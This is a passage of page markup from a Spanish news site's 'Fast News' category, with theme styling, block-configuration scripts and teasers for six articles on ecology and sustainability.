				}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_61 .page-nav,
				.tdi_61 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					margin: 10px 0 0;
				
					font-family:Paytone One !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-image-container,
				.ie11 .tdi_61 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_61 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-module-meta-info{
					padding: 30px 0 0 0;
				}.tdi_61 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_61 .td-module-container:before{
					bottom: -15px;
				}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_61 .page-nav,
				.tdi_61 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					margin: 12px 0 15px 0;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"above","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"70","image_radius":"10","image_width":"eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMTJweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIDAiLCJwaG9uZSI6IjEycHggMCAxNXB4IDAifQ==","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyOCJ9","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","modules_category_padding":"eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","modules_cat_border":"1","modules_category_radius":"100","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","author_txt":"#000000","author_txt_hover":"var(--metro-blue)","art_excerpt":"0","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","ex_txt":"#000000","all_modules_space":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMzAifQ==","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","show_com":"none","show_date":"none","show_author":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHggIiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4ICIsInBob25lIjoiMzBweCAwIDAgMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"6","f_pag_font_family":"394","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","offset":"5","category_id":11,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2113","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "tdb_loop";
block_tdi_61.post_count = "6";
block_tdi_61.found_posts = "25";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "4";
tdBlocksArray.push(block_tdi_61);
</script><div id=tdi_61 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/conservemos-nuestro-hogar-el-urgente-llamado-a-la-preservacion-de-la-ecologia-y-la-sociedad/" rel="bookmark" class="td-image-wrap " title="Conservemos nuestro hogar: El urgente llamado a la preservación de la ecología y la sociedad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-384.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/conservemos-nuestro-hogar-el-urgente-llamado-a-la-preservacion-de-la-ecologia-y-la-sociedad/" rel="bookmark" title="Conservemos nuestro hogar: El urgente llamado a la preservación de la ecología y la sociedad">Conservemos nuestro hogar: El urgente llamado a la preservación de la ecología y la sociedad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Conservemos nuestro hogar: El urgente llamado a la preservación de la ecología y la sociedad

En un mundo cada vez más globalizado y tecnológico, pareciera...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/el-equilibrio-entre-ecologia-y-economia-un-desafio-urgente-para-el-planeta/" rel="bookmark" class="td-image-wrap " title="El equilibrio entre ecología y economía: un desafío urgente para el planeta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-368.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/el-equilibrio-entre-ecologia-y-economia-un-desafio-urgente-para-el-planeta/" rel="bookmark" title="El equilibrio entre ecología y economía: un desafío urgente para el planeta">El equilibrio entre ecología y economía: un desafío urgente para el planeta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">El equilibrio entre ecología y economía: un desafío urgente para el planeta

En la actualidad, el equilibrio entre la ecología y la economía se ha...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/grandes-cambios-para-proteger-nuestro-planeta-dia-mundial-del-medio-ambiente/" rel="bookmark" class="td-image-wrap " title="Grandes cambios para proteger nuestro planeta: Día Mundial del Medio Ambiente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-305.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/grandes-cambios-para-proteger-nuestro-planeta-dia-mundial-del-medio-ambiente/" rel="bookmark" title="Grandes cambios para proteger nuestro planeta: Día Mundial del Medio Ambiente">Grandes cambios para proteger nuestro planeta: Día Mundial del Medio Ambiente</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Grandes cambios para proteger nuestro planeta: Día Mundial del Medio Ambiente

En un mundo cada vez más afectado por el cambio climático y la degradación...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/construccion-sostenible-el-compromiso-con-el-futuro-de-nuestro-planeta/" rel="bookmark" class="td-image-wrap " title="Construcción sostenible: ¡El compromiso con el futuro de nuestro planeta!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-264.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/construccion-sostenible-el-compromiso-con-el-futuro-de-nuestro-planeta/" rel="bookmark" title="Construcción sostenible: ¡El compromiso con el futuro de nuestro planeta!">Construcción sostenible: ¡El compromiso con el futuro de nuestro planeta!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Construcción sostenible: ¡El compromiso con el futuro de nuestro planeta!

En la búsqueda constante por preservar nuestro planeta y mitigar los efectos del cambio climático,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/empresas-sostenibles-lideran-el-cambio-hacia-un-futuro-mas-verde/" rel="bookmark" class="td-image-wrap " title="Empresas sostenibles lideran el cambio hacia un futuro más verde" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/01-99.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/empresas-sostenibles-lideran-el-cambio-hacia-un-futuro-mas-verde/" rel="bookmark" title="Empresas sostenibles lideran el cambio hacia un futuro más verde">Empresas sostenibles lideran el cambio hacia un futuro más verde</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Las empresas sostenibles lideran el cambio hacia un futuro más verde

En los últimos años, el concepto de sostenibilidad ha ganado un protagonismo cada vez...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/la-alarmante-contaminacion-del-suelo-un-problema-global-que-debemos-enfrentar-ahora/" rel="bookmark" class="td-image-wrap " title="La alarmante contaminación del suelo, un problema global que debemos enfrentar ¡ahora!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-274.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/fast-news/" class="td-post-category">Fast News</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/la-alarmante-contaminacion-del-suelo-un-problema-global-que-debemos-enfrentar-ahora/" rel="bookmark" title="La alarmante contaminación del suelo, un problema global que debemos enfrentar ¡ahora!">La alarmante contaminación del suelo, un problema global que debemos enfrentar ¡ahora!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Análisis periodístico: La alarmante contaminación del suelo, un problema global que debemos enfrentar ¡ahora!

En los últimos años, la contaminación del suelo ha emergido como...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://noticiasahoramundo.com/fast-news/page/2/" class="page" title="2">2</a><a href="https://noticiasahoramundo.com/fast-news/page/3/" class="page" title="3">3</a><a href="https://noticiasahoramundo.com/fast-news/page/4/" class="last" title="4">4</a><a href="https://noticiasahoramundo.com/fast-news/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Página 1 de 4</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_65 ">
<style scoped>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_65 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
display:none !important;
}
}

</style><div class="td-fix-index"><a href="https://rebrand.ly/maestria-inteligencia-artificial" rel="nofollow noopener" target="_blank"><img decoding="async" src="https://banners2.b-cdn.net/edumaster/es/smart-cities/1x1.jpg" alt="" title=""></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: #000000;
				}.tdi_67 .tdm-title{
					font-family:Paytone One !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdm-title{
					font-family:Paytone One !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-title{
					font-family:Paytone One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdm-title{
					font-family:Paytone One !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-sm">Popular articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:0px !important;
border-color:rgba(255,255,255,0.16) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_68 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_68 .entry-thumb{
					background-position: center 50%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_68 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_68 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_68 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_68 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_68 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_68 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-thumb,
				.tdi_68 .entry-thumb:before,
				.tdi_68 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-post-category{
					padding: 6px 12px;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_68 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_68 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: inline;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				}.tdi_68 .entry-review-stars{
					display: inline-block;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 10px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_68 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: var(--metro-blue-acc);
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue) !important;
				}.tdi_68 .td-module-meta-info,
				.tdi_68 .td-next-prev-wrap{
					text-align: left;
				}.tdi_68 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_68 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_68 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 4px 6px 3px;
                
                    border-radius: 2px;
                
                    background-color: var(--metro-exclusive);
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:500 !important;
                }.tdi_68 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Paytone One !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_68 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_68 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_68 .td-module-container:before{
					bottom: -10px;
				}.tdi_68 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Paytone One !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_68 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_68 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					margin: 0px;
				
					font-family:Paytone One !important;font-size:10px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td-module-meta-info{
					max-width: 100%;
				}.tdi_68 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.rtl .tdi_68 .td_module_wrap{
					float: right;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
